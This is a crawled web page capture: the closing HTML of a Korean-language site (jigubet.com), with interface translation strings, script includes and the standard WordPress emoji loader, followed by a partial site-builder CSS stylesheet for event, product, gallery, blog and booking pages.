				"noResults": "\uc8c4\uc1a1\ud569\ub2c8\ub2e4. \uacb0\uacfc\ub97c \uc0dd\uc131\ud558\ub294 \ub370 \ubb38\uc81c\uac00 \ubc1c\uc0dd\ud55c \uac83 \uac19\uc2b5\ub2c8\ub2e4. \ub2e4\uc2dc \uc2dc\ub3c4\ud574 \uc8fc\uc138\uc694.",
				"category": "\uce74\ud14c\uace0\ub9ac",
				"business": "\uc6f9\uc0ac\uc774\ud2b8 \uc774\ub984",
				"custom": "\uc0ac\uc6a9\uc790 \uc9c0\uc815",
				"contentType": "\ucf58\ud150\uce20 \ud0c0\uc785",
				"categoryTT": "\uc0ac\uc5c5 \uce74\ud14c\uace0\ub9ac(\uc608: \uac8c\uc784 \uc774\ubca4\ud2b8)\ub97c \uc785\ub825\ud558\uc138\uc694.",
				"businessTT": "\uc6f9\uc0ac\uc774\ud2b8 \uc774\ub984\uc744 \uc785\ub825\ud558\uc138\uc694",
				"contentTypeTT": "\uc5ec\uae30\uc5d0\uc11c \uc0ac\uc6a9\uc790\uc5d0\uac8c \ud45c\uc2dc\ud560 \ucf58\ud150\uce20 \uc720\ud615(\uc608: \ud648\ud398\uc774\uc9c0 \uc81c\ubaa9, \ud14d\uc2a4\ud2b8 \uc815\ubcf4 \ub4f1)\uc744 \uc120\ud0dd\ud560 \uc218 \uc788\uc2b5\ub2c8\ub2e4.",
				"customTT": "\uc5ec\uae30\uc5d0\uc11c \uc0ac\uc6a9\uc790\uc5d0\uac8c \ud45c\uc2dc\ud560 \ucf58\ud150\uce20 \uc720\ud615(\uc608: \ud648\ud398\uc774\uc9c0 \uc81c\ubaa9, \ud14d\uc2a4\ud2b8 \uc815\ubcf4 \ub4f1)\uc744 \uc120\ud0dd\ud560 \uc218 \uc788\uc2b5\ub2c8\ub2e4.",
				"categoryPH": "\ub80c\ud130\uce74, \ud14c\ub2c8\uc2a4 \ud074\ub7fd...",
				"customPH": "MAGICPLAN \ud68c\uc0ac \uc18c\uac1c \ud398\uc774\uc9c0....",
				"showMore": "\uc790\uc138\ud788 \ubcf4\uae30",
				"about": "\ud68c\uc0ac \uc18c\uac1c",
				"titleOption": "\uc81c\ubaa9",
				"shortAboutOption": "\uc9e7\uc740 \uc815\ubcf4 \ud398\uc774\uc9c0",
				"longAboutOption": "\uae34 \uc815\ubcf4 \ud398\uc774\uc9c0",
				"customOption": "\uc0ac\uc6a9\uc790 \uc9c0\uc815",
				"about": "\uc6f9\uc0ac\uc774\ud2b8 \uc815\ubcf4",
				"aboutTT": "\uc6f9\uc0ac\uc774\ud2b8\uc5d0 \ub300\ud55c \uac04\ub2e8\ud55c \uc124\uba85\uc744 \uc785\ub825\ud558\uc138\uc694.",
				"aboutPH": "\uc628\ub77c\uc778 \uc2a4\ud1a0\uc5b4",
				"focus": "\ud3ec\ucee4\uc2a4",
				"focusTT": "\ud2b9\uc815 \ud544\ub4dc\uc5d0\ub9cc \uad00\ub828\ub41c \uacb0\uacfc\ub97c \uc5bb\uc73c\ub824\uba74 \ucd08\uc810 \ubb38\uc7a5\uc774\ub098 \ub2e8\uc5b4\ub97c \ucd94\uac00\ud558\uc138\uc694.",
				"focusPH": "\uc2dc\uc791\ud558\ub294 \ubc29\ubc95...",
				"applied": "\ucd94\uac00\ub428",
                "required": "\uc0c8 \ucf58\ud150\uce20\ub97c \uc0dd\uc131\ud558\ub824\uba74 \ud544\ub4dc \uc911 \ud558\ub098\ub97c \uc791\uc131\ud558\uc2ed\uc2dc\uc624.",
				"loadingMsg": "\uc6b0\ub9ac\ub294 \ud604\uc7ac \uace0\uae09 AI \uc54c\uace0\ub9ac\uc998\uc758 \ud798\uc744 \ud65c\uc6a9\ud558\uc5ec \ud14d\uc2a4\ud2b8\ub97c \uc791\uc131\ud558\uace0 \uc788\uc2b5\ub2c8\ub2e4. \uc774 \uc791\uc5c5\uc740 \uc77c\ubc18\uc801\uc73c\ub85c \uba87 \ubd84 \uc815\ub3c4 \uac78\ub9bd\ub2c8\ub2e4.<br> \uc591\ud574\ud574 \uc8fc\uc154\uc11c \uac10\uc0ac\ud569\ub2c8\ub2e4!",
			},
		},
		"uploadFileLimitSize": "\ud30c\uc77c \ud06c\uae30\uac00 {{mb_in_number}} MB \ud55c\ub3c4\ub97c \ucd08\uacfc\ud569\ub2c8\ub2e4.",
		"jqueryValidSpacesOnlyMsg": "\uacf5\ubc31\uc774 \uc544\ub2cc \uc720\ud6a8\ud55c \ud14d\uc2a4\ud2b8\ub97c \uc785\ub825\ud558\uc2ed\uc2dc\uc624.",
		"previewRemoveSectionTT": "\uc139\uc158 \uc81c\uac70",
	};</script><!-- JavaScript Translations Object --> <!-- CSS Minimize Bottom --> <link rel="stylesheet" class="defer-css" data-href="https://cdn-cms-s.f-static.net/versions/2/css/minimize-bottom.css?v=y83131" type="text/css" > <!-- Minimize JS files --> <script src="https://jigubet.com/files/versions/2/js/minimize_p1-v-y83131.js" ></script><script src="https://jigubet.com/files/versions/2/js/minimize_p2-v-y83131.js" ></script><script src="https://jigubet.com/files/versions/2/js/minimize_p3-v-y83131.js" ></script><script src="https://jigubet.com/files/versions/2/js/minimize_p4-v-y83131.js" ></script><script src="https://jigubet.com/files/versions/2/js/js_php-v-y83131-umk-17-52.js" ></script><script src="https://jigubet.com/files/versions/2/js/minimize_scripts-v-y83131.js" ></script><script class="website-front-data-js" src="https://jigubet.com/files/versions/2/js/minimize-data-v-y83131.js" ></script> <!-- Website Statistics --> <script src="https://jigubet.com/files/versions/2/wizard/statistics/js/generatestats-min-v-y83131.js" ></script> <!-- Add Global Google Analytics Code --> <!-- End Global Google Analytics Code --><!-- Floating Magic Button Update Preview Helper --><div> <div class="magic-button-container"> <!-- Contact Magic Button Settings--> <input type="hidden" id="magicButtonSettings" value="{&quot;active&quot;:false,&quot;style&quot;:&quot;mainColor&quot;,&quot;items&quot;:{},&quot;greeter&quot;:{&quot;active&quot;:false,&quot;value&quot;:&quot;&quot;},&quot;mobileFullWidth&quot;:false,&quot;siteLogo&quot;:&quot;&quot;,&quot;siteName&quot;:&quot;\uc9c0\uad6c\ubcb3&quot;}"> <!-- Share Magic Button Settings --> <input type="hidden" id="shareMagicButtonSettings" value="{&quot;active&quot;:false,&quot;items&quot;:{&quot;faceBook&quot;:{&quot;order&quot;:1,&quot;value&quot;:&quot;&quot;}},&quot;siteLogo&quot;:&quot;&quot;,&quot;siteName&quot;:&quot;\uc9c0\uad6c\ubcb3&quot;}"> <!-- All Magic Buttons --> <div class="all-magic-buttons" data-is-managment="1"></div> </div></div><!-- Pjax Helper --><div class="s123-front-last-element hidden"></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/masi26xnys2cz6fx4ral9218189/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jigubet.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jigubet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767607367 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://jigubet.com/files/versions/2/css/minimize-data-v-y83131.css
body_size: 8105
content:
.s123-module-events.s123-page-data-events .event-ticket-title {margin-bottom:10px;}.s123-module-events.s123-page-data-events .event-ticket-more-info {display:none;}.s123-module-events.s123-page-data-events .event-ticket-info-btn {padding:0;}.s123-module-events.s123-page-data-events .event-ticket-info-btn:focus {outline:none;}.s123-module-events.s123-page-data-events .quantity-btn {color:#000;}.s123-module-events.s123-page-data-events .quantity-btn:focus {outline:none;}.s123-module-events.s123-page-data-events .event-tickets-discount {display:block;}.s123-module-events.s123-page-data-events .event-checkout-btn {text-align:right;}html[dir=rtl] .s123-module-events.s123-page-data-events .event-checkout-btn {text-align:left;}.events-validator-popover {color:#fff;background-color:#a94442;}.events-validator-popover.right>.arrow:after {border-right-color:#a94442;}.events-validator-popover.top>.arrow:after {border-top-color:#a94442;}.events-validator-popover.left>.arrow:after {border-left-color:#a94442;}.events-validator-popover.bottom>.arrow:after {border-bottom-color:#a94442;}.s123-module-events.s123-page-data-events .event-map {margin:20px 0;}.s123-module-events.s123-page-data-events .product-details .close-msg {text-align:center;border:1px solid;padding:20px;}.s123-page-data-events .product-container hr {max-width:none;border-width:1px;border-color:#ddd;}.s123-page-data-events .product-container {margin-bottom:10px;}.s123-page-data-events .product-container .product-images .main-image {margin-bottom:20px;border:1px solid #ddd;position:relative;}.s123-page-data-events .product-container .product-images .main-image > div {width:100%;height:100%;background-size:cover;background-position:center center;background-repeat:no-repeat;display:block;}.s123-page-data-events .product-container .product-images .owl-carousel {margin-top:-10px;margin-bottom:20px;}.s123-page-data-events .product-container .product-images .owl-carousel .item .item-image {width:100%;padding-bottom:100%;background-size:cover;background-position:center center;background-repeat:no-repeat;font-size:0;display:block;border:1px solid #ddd;cursor:pointer;}.s123-page-data-events .product-container .product-images .owl-carousel .owl-nav .owl-prev, .s123-page-data-events .product-container .product-images .owl-carousel .owl-nav .owl-next {position:absolute;top:calc(50% - 12px);}.s123-page-data-events .product-container .product-images .owl-carousel .owl-nav .owl-prev .svg-m, .s123-page-data-events .product-container .product-images .owl-carousel .owl-nav .owl-next .svg-m {width:1em;}.s123-page-data-events .product-container .product-images .owl-carousel .owl-nav .owl-prev {left:-10px;}html[dir=rtl] .s123-page-data-events .product-container .product-images .owl-carousel .owl-nav .owl-prev {left:auto;right:-10px;}.s123-page-data-events .product-container .product-images .owl-carousel .owl-nav .owl-next {right:-10px;}html[dir=rtl] .s123-page-data-events .product-container .product-images .owl-carousel .owl-nav .owl-next {right:auto;left:-10px;}@media ( min-width:768px ) {.s123-page-data-events .product-container .product-images .owl-carousel .owl-nav .owl-prev {left:-15px;}html[dir=rtl] .s123-page-data-events .product-container .product-images .owl-carousel .owl-nav .owl-prev {left:auto;right:-15px;}.s123-page-data-events .product-container .product-images .owl-carousel .owl-nav .owl-next {right:-15px;}html[dir=rtl] .s123-page-data-events .product-container .product-images .owl-carousel .owl-nav .owl-next {right:auto;left:-15px;}}.s123-page-data-events .product-container .product-images .owl-carousel .owl-nav .owl-prev.disabled,.s123-page-data-events .product-container .product-images .owl-carousel .owl-nav .owl-next.disabled {opacity:0.7;}.s123-page-data-events .product-container .product-details h2 {text-transform:uppercase;}.s123-page-data-events .product-container .product-details .info-data-list {display:flex;flex-direction:column;gap:15px;}.s123-page-data-events .product-container .product-details .info-data-list .info-row {display:grid;gap:2px;}.s123-page-data-events .product-container .product-details .info-data-list .info-title {font-weight:700;}.s123-page-data-events .product-container .product-details .price-text {padding-right:10px;font-size:24px;text-transform:uppercase;}html[dir=rtl] .s123-page-data-events .product-container .product-details .price-text {padding-right:0;padding-left:10px;}.s123-page-data-events .product-container .product-details .price-value {font-size:24px;}.s123-page-data-events .product-container .btn-buy-now {min-width:150px;}.product-details-box .product-details-box-header {padding:13px 0;border-width:0 0 1px 0 !important;}.s123-module-events .box {padding:20px;}.s123-page-data-events .event-tickets-box {padding:30px !important;box-shadow:5px 15px 25px rgb(0 0 0 / 10%);}.s123-page-data-events .event-tickets-box .event-checkout {display:flex;justify-content:flex-end;}@media ( max-width:767px ) {.s123-page-data-events .event-tickets-box .event-checkout-btn,.s123-page-data-events .event-tickets-box .eventsRegisterForm {width:100%;}.s123-page-data-events .event-tickets-box .event-checkout-btn {text-align:center;}html[dir=rtl] .s123-page-data-events .event-tickets-box .event-checkout-btn,.s123-page-data-events .event-tickets-box .event-checkout-btn {text-align:center;}}.s123-page-data-gallery .g-item-container {padding:6px;margin-bottom:30px;border-radius:6px;background:#fff;box-shadow:0 3px 20px rgba(77,63,122,0.4);}.s123-page-data-gallery .g-item-container {display:table;margin-left:auto;margin-right:auto;}.s123-page-data-gallery .g-item-container img {max-width:100%;max-height:60vh;}.s123-page-data-gallery .g-item-container p {margin-bottom:0;}.s123-page-data-gallery .g-item-details {margin:10px 0 15px;}.s123-page-data-gallery .prevent-t-i-p-w {display:flex;min-width:100%;width:0;gap:0.5rem;flex-flow:wrap;}.s123-page-data-gallery .gallery-social-links,.s123-page-data-gallery .gallery-download-print-btns {display:flex;gap:0.5rem;}.s123-page-data-gallery .gallery-social-links a i,.s123-page-data-gallery .gallery-download-print-btns a i {font-size:1.25rem;}.s123-page-data-gallery .gallery-social-links + .gallery-download-print-btns:before {content:'|';margin-right:3px;margin-left:3px;}.s123-page-data-products .product-container hr {max-width:none;border-width:1px;border-color:#ddd;}.s123-page-data-products .product-container {margin-bottom:10px;}.s123-page-data-products .product-container .product-images .main-image {margin-bottom:20px;border:1px solid #ddd;position:relative;cursor:crosshair;}.s123-page-data-products .product-container .product-images .main-image > div {width:100%;height:100%;background-size:cover;background-position:center center;background-repeat:no-repeat;display:block;}.s123-page-data-products .product-container .product-images .owl-carousel {margin-top:-10px;margin-bottom:20px;}.s123-page-data-products .product-container .product-images .owl-carousel .item .item-image {width:100%;padding-bottom:100%;background-size:cover;background-position:center center;background-repeat:no-repeat;font-size:0;display:block;border:1px solid #ddd;cursor:pointer;}.s123-page-data-products .product-container .product-images .owl-carousel .owl-nav .owl-prev, .s123-page-data-products .product-container .product-images .owl-carousel .owl-nav .owl-next {position:absolute;top:calc(50% - 12px);}.s123-page-data-products .product-container .product-images .owl-carousel .owl-nav .owl-prev {left:-10px;}html[dir=rtl] .s123-page-data-products .product-container .product-images .owl-carousel .owl-nav .owl-prev {left:auto;right:-10px;}.s123-page-data-products .product-container .product-images .owl-carousel .owl-nav .owl-next {right:-10px;}html[dir=rtl] .s123-page-data-products .product-container .product-images .owl-carousel .owl-nav .owl-next {right:auto;left:-10px;}@media ( min-width:768px ) {.s123-page-data-products .product-container .product-images .owl-carousel .owl-nav .owl-prev {left:-15px;}html[dir=rtl] .s123-page-data-products .product-container .product-images .owl-carousel .owl-nav .owl-prev {left:auto;right:-15px;}.s123-page-data-products .product-container .product-images .owl-carousel .owl-nav .owl-next {right:-15px;}html[dir=rtl] .s123-page-data-products .product-container .product-images .owl-carousel .owl-nav .owl-next {right:auto;left:-15px;}}.s123-page-data-products .product-container .product-images .owl-carousel .owl-nav .owl-prev.disabled,.s123-page-data-products .product-container .product-images .owl-carousel .owl-nav .owl-next.disabled {opacity:0.7;}.s123-page-data-products .product-container .product-details h2,.s123-page-data-products .product-container .product-details .list-unstyled {text-transform:uppercase;}.s123-page-data-products .product-container .product-details .list-unstyled span {min-width:130px;display:inline-block;}.s123-page-data-products .product-container .product-details .price-text {padding-right:10px;font-size:24px;text-transform:uppercase;}html[dir=rtl] .s123-page-data-products .product-container .product-details .price-text {padding-right:0;padding-left:10px;}.s123-page-data-products .product-container .product-details .price-value {font-size:24px;}.s123-page-data-products .product-container .product-details .price-value.list-price {margin-right:5px;font-size:20px;display:inline-block;opacity:0.4;text-decoration:line-through;}html[dir=rtl] .s123-page-data-products .product-container .product-details .price-value.list-price {margin-right:0;margin-left:5px;}.s123-page-data-products .product-container .btn-buy-now {min-width:150px;}.s123-page-data-products .product-details-box .product-details-box-header {padding:13px 0;border-width:0 0 1px 0 !important;}.s123-page-data-products .product-options {display:block;clear:both;}.s123-page-data-products .p-o-container {display:block;clear:both;}.s123-page-data-products .product-options .p-o-title {margin-bottom:5px;text-transform:uppercase;}.s123-page-data-products .product-options .p-o-title .p-o-item-value {text-transform:capitalize;}.s123-page-data-products .product-options .p-o-color-list {padding:0;margin:0;list-style:none;}@media ( min-width:1201px ) {.s123-page-data-products .product-options .p-o-color-list {max-width:70%;}}.s123-page-data-products .product-options .p-o-color-list .p-o-color {width:24px;height:24px;padding:0;margin-bottom:10px;margin-right:14px;display:inline-block;vertical-align:middle;}html[dir=rtl] .s123-page-data-products .product-options .p-o-color-list .p-o-color {margin-right:0;margin-left:14px;}.s123-page-data-products .product-options .p-o-color-list .p-o-color > span {width:100%;height:100%;border:1px solid rgba(221,221,221,.5);border-radius:2px;display:block;vertical-align:middle;cursor:pointer;position:relative;}.s123-page-data-products .product-options .p-o-color-list .p-o-color > span:hover:after,.s123-page-data-products .product-options .p-o-color-list .p-o-color.selected > span:after {content:"";position:absolute;width:30px;height:30px;top:-4px;left:-4px;border:1px solid rgba(221,221,221,1);border-radius:4px;}.s123-page-data-products .product-options .p-o-list {width:auto;min-width:160px;margin-bottom:10px;}.s123-page-data-products .product-sale-banner {position:absolute;left:10px;top:10px;opacity:1;z-index:1;cursor:default;}.s123-page-data-products .product-out-of-stock {position:absolute;left:10px;top:10px;opacity:1;z-index:1;cursor:default;}html[dir=rtl] .s123-page-data-products .product-out-of-stock {left:auto;right:10px;}@media ( min-width:480px ) {.s123-page-data-products #product-custom-text {width:400px;}}.s123-page-data-products #product-custom-text label {font-weight:normal;}.s123-page-data-products #product-custom-text .c-t-input-container {position:relative;}.s123-page-data-products #product-custom-text #ct_fieldTitle {padding-right:3rem;}html[dir=rtl] .s123-page-data-products #product-custom-text #ct_fieldTitle {padding-right:12px;padding-left:40px;}.s123-page-data-products #product-custom-text #ct_charLimit {padding:.375rem .4rem;border:1px solid transparent;border-left:1px solid #ccc;top:0;right:0;position:absolute;display:block;color:#000;opacity:0.5;text-align:center;}html[dir=rtl] .s123-page-data-products #product-custom-text #ct_charLimit {right:auto;left:0;border-left:none;border-right:1px solid #ccc;}.s123-page-data-products .product-validator-popover {color:#fff;background-color:#a94442;}.s123-page-data-products .product-validator-popover.right>.arrow:after {border-right-color:#a94442;}.s123-page-data-products .product-validator-popover.top>.arrow:after {border-top-color:#a94442;}.s123-page-data-products .product-validator-popover.left>.arrow:after {border-left-color:#a94442;}.s123-page-data-products .product-validator-popover.bottom>.arrow:after {border-bottom-color:#a94442;}.s123-page-data-products .product-container .quantity-container .form-group {display:flex;align-items:center;}html[dir=rtl] .s123-page-data-products .product-container .quantity-container label {font-weight:normal;padding-left:10px;}html[dir=ltr] .s123-page-data-products .product-container .quantity-container label {font-weight:normal;padding-right:10px;}.s123-page-data-products .cart-validator-popover {color:#fff;background-color:#a94442;}.s123-page-data-products .cart-validator-popover.right>.arrow:after {border-right-color:#a94442;}.s123-page-data-products .cart-validator-popover.top>.arrow:after {border-top-color:#a94442;}.s123-page-data-products .cart-validator-popover.left>.arrow:after {border-left-color:#a94442; }.s123-page-data-products .cart-validator-popover.bottom>.arrow:after {border-bottom-color:#a94442; }.s123-page-data-products [data-image-adjustment="fit"] {background-size:contain !important;background-repeat:no-repeat !important;}.s123-page-data-products .quantity-plus-btn:focus,.s123-page-data-products .quantity-minus-btn:focus {outline:none;}.s123-page-data-supportcenter.layout-1 .support-center-container {max-width:650px;}.s123-page-data-supportcenter.layout-1 .support-center-fluid-width {padding-bottom:56.25%;position:relative;}.s123-page-data-supportcenter.layout-1 .support-center-container iframe,.s123-page-data-supportcenter.layout-1 .support-center-container object,.s123-page-data-supportcenter.layout-1 .support-center-container embed,.s123-page-data-supportcenter.layout-1 .support-center-container video {position:absolute;top:0;left:0;width:100%;height:100%;}.s123-page-data-supportcenter.layout-1 .support-center-details-box + .support-center-details-box {padding-top:30px;}.s123-page-data-articles .meta {display:flex;align-items:center;justify-content:center;margin:0 0 0.5em 0;font-size:0.7em;}.s123-page-data-articles .meta > div {display:flex;padding:0 1em;}.s123-page-data-articles .blog-data-share-buttons {display:flex;justify-content:flex-end;}.s123-page-data-articles .blog-data-share-buttons .share-buttons {margin-bottom:0;}.s123-page-data-articles .related-article-container .s123-card {border-radius:8px;}.s123-page-data-articles .related-article-container .s123-card .image-container {border-top-left-radius:8px;border-top-right-radius:8px;}.s123-page-data-articles .articleTags .articleTags-wrap {display:flex;flex-wrap:wrap;gap:5px;}.s123-page-data-articles .articleTags .articleTags-wrap .s123-btn-tag {line-height:inherit;}@media (max-width:767px) {.s123-page-data-articles .articleTags .articleTags-wrap {margin-bottom:10px;}}.s123-page-data-articles.s123-page-data-articles-1a .leadImage {margin-bottom:32px;}.s123-page-data-articles.s123-page-data-articles-1a .leadImage > img {width:auto;height:auto;max-width:100%;max-height:418px;}.s123-page-data-articles.s123-page-data-articles-1a .responsive-handler {margin-bottom:48px;}.s123-page-data-articles.s123-page-data-articles-2a .leadImage {margin-bottom:32px;}.s123-page-data-articles.s123-page-data-articles-2a .leadImage > img {width:auto;height:auto;max-width:100%;max-height:308px;}.s123-page-data-articles.s123-page-data-articles-3a .leadImage {float:left;padding:0 2em 1.2em 0;}.s123-page-data-articles.s123-page-data-articles-3a .leadImage > img {max-height:200px;border:1px solid #efefef;border-radius:4px;}html[dir=rtl] .s123-page-data-articles.s123-page-data-articles-3a .leadImage {float:right;padding:0 0 1.2em 2em;}@media (max-width:768px) {.s123-page-data-articles.s123-page-data-articles-3a .leadImage,html[dir=rtl] .s123-page-data-articles.s123-page-data-articles-3a .leadImage {float:none;padding:0;padding-bottom:1.2em;}}.s123-page-data-articles.s123-page-data-articles-4a .leadImage {float:right;padding:0 0 1.2em 2em ;}.s123-page-data-articles.s123-page-data-articles-4a .leadImage > img {max-height:200px;border:1px solid #efefef;border-radius:4px;}html[dir=rtl] .s123-page-data-articles.s123-page-data-articles-4a .leadImage {float:left;padding:0 2em 1.2em 0;}@media (max-width:768px) {.s123-page-data-articles.s123-page-data-articles-4a .leadImage,html[dir=rtl] .s123-page-data-articles.s123-page-data-articles-4a .leadImage {float:none;padding:0;padding-bottom:1.2em;}}.s123-page-data-articles.s123-page-data-articles-5a .leadImage {display:none;}.s123-page-data-articles.s123-page-data-articles-6a .leadImage {margin-bottom:2em;}.s123-page-data-articles.s123-page-data-articles-6a .leadImage > img {height:auto;width:100%;max-height:600px;border-radius:8px;aspect-ratio:16/9;box-shadow:0px 15px 25px rgba(0, 0, 0, 0.08);object-fit:cover;object-position:center;;}.s123-page-data-blog .meta {display:flex;align-items:center;justify-content:center;margin:0 0 0.5em 0;font-size:0.7em;}.s123-page-data-blog .meta > div {display:flex;}.s123-page-data-blog .meta .reading-date.meta-seprator:before {content:'|';opacity:.5;margin:0 1em;}.s123-page-data-blog .related-post-container .s123-card {border-radius:8px;}.s123-page-data-blog .related-post-container .s123-card .image-container {border-radius:8px 8px 0 0;}.s123-page-data-blog .related-post-container .s123-card .image-container .square-date {border-radius:8px;}.s123-page-data-blog#itemPageComments .blogCommentsBox {border-radius:16px;}.s123-page-data-blog#itemPageComments #commentsContainer .commentBox {border-radius:16px;}.s123-page-data-blog .blogTags .blogTags-wrap {display:flex;flex-wrap:wrap;gap:5px;}.s123-page-data-blog .blogTags .blogTags-wrap .s123-btn-tag {line-height:inherit;}@media (max-width:767px) {.s123-page-data-blog .blogTags .blogTags-wrap {margin-bottom:10px;}}.s123-page-data-blog.s123-page-data-blog-1a .full-image-width {margin-bottom:1.6em;min-height:250px;}.s123-page-data-blog.s123-page-data-blog-2a .full-image-width {margin-bottom:1.4em;min-height:250px;}.s123-page-data-blog.s123-page-data-blog-3a .leadImage {float:left;padding:0 1.2em 1.2em 0;}.s123-page-data-blog.s123-page-data-blog-3a .leadImage > img {max-width:300px;max-height:300px;border:1px solid #efefef;border-radius:4px;}html[dir=rtl] .s123-page-data-blog.s123-page-data-blog-3a .leadImage {float:right;padding:0 0 1.2em 1.2em;}@media (max-width:768px) {.s123-page-data-blog.s123-page-data-blog-3a .leadImage,html[dir=rtl] .s123-page-data-blog.s123-page-data-blog-3a .leadImage {float:none;padding:0;padding-bottom:1.2em;}.s123-page-data-blog.s123-page-data-blog-3a .leadImage > img {max-width:100%;}}.s123-page-data-blog.s123-page-data-blog-4a .leadImage {float:right;padding:0 0 1.2em 1.2em;}.s123-page-data-blog.s123-page-data-blog-4a .leadImage > img {max-width:300px;max-height:300px;border:1px solid #efefef;border-radius:4px;}html[dir=rtl] .s123-page-data-blog.s123-page-data-blog-4a .leadImage {float:left;padding:0 1.2em 1.2em 0;}@media (max-width:768px) {.s123-page-data-blog.s123-page-data-blog-4a .leadImage,html[dir=rtl] .s123-page-data-blog.s123-page-data-blog-4a .leadImage {float:none;padding:0;padding-bottom:1.2em;}.s123-page-data-blog.s123-page-data-blog-4a .leadImage > img {max-width:100%;}}.s123-page-data-blog.s123-page-data-blog-5a .leadImage {display:none;}.s123-page-data-blog.s123-page-data-blog-6a .full-image-width-box {position:relative;}.s123-page-data-blog.s123-page-data-blog-6a .full-image-width {height:400px;width:100%;position:absolute;left:0;top:0;}.s123-page-data-blog.s123-page-data-blog-6a .contentDiv {margin-top:200px;margin-bottom:32px;}@media (max-width:768px) {.s123-page-data-blog.s123-page-data-blog-6a .contentDiv {margin-top:120px;}}.s123-page-data-blog.s123-page-data-blog-7a .full-image-width {margin-bottom:2.5em;max-height:600px;height:auto;border-radius:10px;padding-top:56.25%;}.s123-page-data-schedule-booking .schedule-booking-container hr {max-width:none;border-width:1px;border-color:#ddd;margin-block:32px;}.s123-page-data-schedule-booking .schedule-booking-container {margin-bottom:10px;}.s123-page-data-schedule-booking .schedule-booking-container .product-images .main-image {margin-bottom:32px;border:1px solid #ddd;position:relative;max-width:456px;aspect-ratio:16/9;}.s123-page-data-schedule-booking .schedule-booking-container .product-images .main-image > div {width:100%;height:100%;background-size:cover;background-position:center center;background-repeat:no-repeat;display:block;}.s123-page-data-schedule-booking .schedule-booking-container .product-images .owl-carousel {margin-top:-10px;margin-bottom:20px;}.s123-page-data-schedule-booking .schedule-booking-container .product-images .owl-carousel .item .item-image {width:100%;padding-bottom:100%;background-size:cover;background-position:center center;background-repeat:no-repeat;font-size:0;display:block;border:1px solid #ddd;cursor:pointer;}.s123-page-data-schedule-booking .schedule-booking-container .product-images .owl-carousel .owl-nav .owl-prev, .s123-page-data-schedule-booking .schedule-booking-container .product-images .owl-carousel .owl-nav .owl-next {position:absolute;top:calc(50% - 12px);}.s123-page-data-schedule-booking .schedule-booking-container .product-images .owl-carousel .owl-nav .owl-prev {left:-10px;}html[dir=rtl] .s123-page-data-schedule-booking .schedule-booking-container .product-images .owl-carousel .owl-nav .owl-prev {left:auto;right:-10px;}.s123-page-data-schedule-booking .schedule-booking-container .product-images .owl-carousel .owl-nav 